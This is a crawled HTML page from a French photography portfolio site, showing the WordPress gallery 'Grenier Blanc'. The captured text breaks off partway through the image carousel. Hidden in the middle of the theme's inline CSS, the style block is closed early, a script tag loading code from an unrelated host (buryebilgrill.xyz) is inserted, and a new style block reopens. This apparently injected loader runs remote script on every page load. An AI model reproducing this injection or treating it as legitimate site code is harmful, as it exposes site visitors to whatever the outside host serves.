

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pourmesyeux.ch/portfolio/grenier-blanc/
body_size: 10117
content:
<!DOCTYPE HTML>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.pourmesyeux.ch/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
                
        <title>Grenier Blanc &#8211; pourMESyeux</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pourMESyeux &raquo; Flux" href="https://www.pourmesyeux.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="pourMESyeux &raquo; Flux des commentaires" href="https://www.pourmesyeux.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pourMESyeux &raquo; Grenier Blanc Flux des commentaires" href="https://www.pourmesyeux.ch/portfolio/grenier-blanc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pourmesyeux.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pourmesyeux.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.pourmesyeux.ch/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='diopterplugins-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptergoogle-fonts-css' href='https://fonts.googleapis.com/css?family=Asap%3A400%2C700%7CMontserrat%3A400%2C700%7CRaleway%3A400%2C600%2C700%2C800%2C900%2C500%7CDancing+Script%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dioptertheme-style-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptercolor-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/skins/color_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptercustom-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/css/custom.css' type='text/css' media='all' />
<style id='dioptercustom-css-inline-css' type='text/css'>
@media only screen and (max-width:540px){.diopter_fulh_sec .row.full-height>.wpb_column>.vc_column-inner>.wpb_wrapper{overflow-y:scroll}.resize-carousel-holder.folio-style-three-wrap{height:auto!important}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pourmesyeux.ch/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pourmesyeux.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.pourmesyeux.ch/portfolio/grenier-blanc/" />
<link rel='shortlink' href='https://www.pourmesyeux.ch/?p=1719' />
<link rel="alternate" type="application/json+oembed" href="https://www.pourmesyeux.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pourmesyeux.ch%2Fportfolio%2Fgrenier-blanc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pourmesyeux.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pourmesyeux.ch%2Fportfolio%2Fgrenier-blanc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hd-box-wrap h2 a{
    padding: 280px 10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="portfolio-template-default single single-portfolio postid-1719 diopter-body-classes menu-right-pos disable-outer-border wpb-js-composer js-comp-ver-5.7 vc_responsive">
                <div id="diopter-loader" class="loader-holder">
            <div class="cssload-container">
                <div class="cssload-speeding-wheel"></div>
            </div>
        </div>
        <div id="main">
        
         
            <header class="diopter-header main-header">
                <div class="header-inner">
                    <div class="logo-holder">
                        <a class="ajax" href="https://www.pourmesyeux.ch/">
                                                        <img src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/Logo_oeil_-PMY-Banner_top_black.png" 
                                                         width="143" 
                                                                                     height="40" 
                             style="height:40px;"
                                                         class="diopter-logo" alt="pourMESyeux" />
                                                                                                                    <h3 class="slogan"><em>pourmesyeux</em></h3>
                                                    </a>
                    </div>
                    <div class="nav-holder">
                                                    <nav
                                                        >
                                <ul id="menu-pmy-top" class="diopter_main-nav"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.pourmesyeux.ch/portfolio-pourmesyeux/">Porfolio Divers</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://www.pourmesyeux.ch/portfolio-monde-blanc/">Le monde blanc</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.pourmesyeux.ch/portfolio-serpents/">Les Serpents</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1231"><a href="https://www.pourmesyeux.ch/">Journal de bord</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://www.pourmesyeux.ch/recherche-model/">A l&#8217;aventure</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.pourmesyeux.ch/contact/">Contact</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.pourmesyeux.ch/portfolio-erotica/">Erotica</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://www.pourmesyeux.ch/copyright/">&#8211; © &#8211;</a></li>
</ul>                            </nav>
                                            </div>

                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
           
                                       
                                        <div class="header-social">
                        <ul >
    <li><a href="https://www.facebook.com/studio.pourlesyeux/" target="_blank" ><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.youtube.com/user/pourlesyeuxch/" target="_blank"><i class="fa fa-youtube"></i></a></li>
    <li><a href="https://www.instagram.com/gilbutty/" target="_blank" ><i class="fa fa-instagram"></i></a></li>
    <li><a href="mailto:web2@pourmesyeux.ch" target="_blank" ><i class="fas fa-envelope-square"></i></a></li>
    <i ></i>
    
    <!--<li><a href="https://www.pinterest.com/pourmesyeux/" target="_blank" ><i class="fa fa-pinterest"></i></a></li>
   <li><a href="#" target="_blank" ><i class="fa fa-tumblr"></i></a></li> -->
</ul>                    </div>
                                      
                    <div class="header-title"><h1><a class="ajax" href="https://www.pourmesyeux.ch/portfolio/grenier-blanc">Grenier Blanc</a></h1></div>
                    
                </div>
            </header>
                    <!--=============== wrapper ===============-->  
            <div id="wrapper">
                                <div class="content-holder scale-bg2" id="diopter-content-wrapper">
                    
                    <div class="dynamic-title">Grenier Blanc</div>
                    
                                    <div class="diopter-content full-height scroll-content" >
                                        






    <div  class='diopter_folio_style1_wrap full-height'>

    <div class="vis-pan bvp no-mpan">
        <div class="show-details cpdet novisdet">Details</div>        
        <div class="caption alc"></div>                <div class="num-holder2"></div>
    </div>
            <div class="resize-carousel-holder lightgallery nofssc">
            <div class="gallery_horizontal owl-carousel owl-theme carousel-loop-no" data-options='{"autoplay":false,"items":3,"loop":false,"center":false,"autoWidth":true,"smartSpeed":1300,"thumbs":false}'>
                
                                    <div class="horizontal_item" data-phname="M-20130503183454-_33C1662" 
                    >
                        <img fetchpriority="high" decoding="async" width="2457" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662.jpg 2457w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662-300x147.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662-768x375.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662-1024x500.jpg 1024w" sizes="(max-width: 2457px) 100vw, 2457px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C1662.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130503183454-_33C16621" 
                    >
                        <img decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503183454-_33C16621.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130503184154-_33C1680" 
                    >
                        <img decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184154-_33C1680.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130503184721-_33C1699" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503184721-_33C1699.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130503185107-_33C1705" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185107-_33C1705.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130503185625-_33C1719" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130503185625-_33C1719.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174024-_33C2464" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174024-_33C2464.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174457-_33C2483" 
                    >
